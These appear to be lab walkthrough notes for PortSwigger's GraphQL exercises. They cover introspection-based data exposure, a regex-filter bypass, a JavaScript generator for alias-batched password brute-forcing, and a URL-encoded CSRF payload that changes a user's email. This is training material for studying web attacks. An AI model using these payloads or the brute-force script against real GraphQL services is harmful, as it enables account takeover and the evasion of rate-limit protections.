GraphQL - PortSwigger
TIPS
- Introspection query


- QUERY -
query($id: Int!) {
getUser(id: $id) {
id
username
password
}
}
- VARIABLE -
{
"id":1
}
- Bypass
__schema{regex validation
query IntrospectionQuery {
__schema
{
...
- Brute Force with aliases
- BROWSER CONSOLE -
copy(`123456,password,12345678,qwerty,123456789,12345,1234,111111,1234567,dragon,123123,baseball,abc123,football,monkey,letmein,shadow,master,666666,qwertyuiop,123321,mustang,1234567890,michael,654321,superman,1qaz2wsx,7777777,121212,000000,qazwsx,123qwe,killer,trustno1,jordan,jennifer,zxcvbnm,asdfgh,hunter,buster,soccer,harley,batman,andrew,tigger,sunshine,iloveyou,2000,charlie,robert,thomas,hockey,ranger,daniel,starwars,klaster,112233,george,computer,michelle,jessica,pepper,1111,zxcvbn,555555,11111111,131313,freedom,777777,pass,maggie,159753,aaaaaa,ginger,princess,joshua,cheese,amanda,summer,love,ashley,nicole,chelsea,biteme,matthew,access,yankees,987654321,dallas,austin,thunder,taylor,matrix,mobilemail,mom,monitor,monitoring,montana,moon,moscow`.split(',').map((element,index)=>`
bruteforce$index:login(input:{password: "$password", username: "carlos"}) {
token
success
}
`.replaceAll('$index',index).replaceAll('$password',element)).join('\n'));console.log("The query has been copied to your clipboard.");
mutation {
bruteforce0:login(input:{password: "123456", username: "carlos"}) {
token
success
}
bruteforce1:login(input:{password: "password", username: "carlos"}) {
token
success
}
}
- CSRF with Content-Type conversion (x-www-form-urlencoded)
query=%0A++++mutation+changeEmail%28%24input%3A+ChangeEmailInput%21%29+%7B%0A++++++++changeEmail%28input%3A+%24input%29+%7B%0A++++++++++++email%0A++++++++%7D%0A++++%7D%0A&operationName=changeEmail&variables=%7B%22input%22%3A%7B%22email%22%3A%22hacker%40hacker.com%22%7D%7D
Accessing private GraphQL posts


We run the introspection query and we see a hidden field in the response.

In the getBlogPost query we add the hidden field postPassword.
Accidental exposure of private GraphQL fields


Once the introspection query is executed we can send the query to the site map.

Inside the site map we see a query called getUser.

Finding a hidden GraphQL endpoint
❯ gobuster dir -u https://0a9e00d404ff3a9c8a733076007e005b.web-security-academy.net/ -w BSCP/burp-paths.txt -t 20
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: https://0a9e00d404ff3a9c8a733076007e005b.web-security-academy.net/
[+] Method: GET
[+] Threads: 20
[+] Wordlist: BSCP/burp-paths.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/api (Status: 400) [Size: 19]
/logout (Status: 302) [Size: 0] [--> /]
/my-account (Status: 302) [Size: 0] [--> /login]
/resources/images/tracker.gif (Status: 200) [Size: 42]
/login (Status: 200) [Size: 3124]
/filter (Status: 200) [Size: 10736]
/product (Status: 400) [Size: 30]
Progress: 279 / 280 (99.64%)
===============================================================
Finished
===============================================================
We fuzz directories and find the
/apidirectory.

We detect the use of GraphQL.

When trying to run the introspection query we see some kind of validation is being applied.

To bypass the validation we add a newline before the { so that we bypass the regex validation
__schema{

We send the introspection query to the site map and we see an interesting function.

Bypassing GraphQL brute force protections

We send the introspection query to the site map and we see a login query.

When sending multiple requests we are rate limited. This complicates the ability to brute force.

However, in GraphQL we can send multiple requests in one using aliases.


Using a small JavaScript script we generate several aliases and send them in the same request.
Performing CSRF exploits over GraphQL

We see a request to change the email in a GraphQL API. Using JSON syntax we could not exploit the CSRF.

We generate a PoC using Burp Suite and send it to the victim.
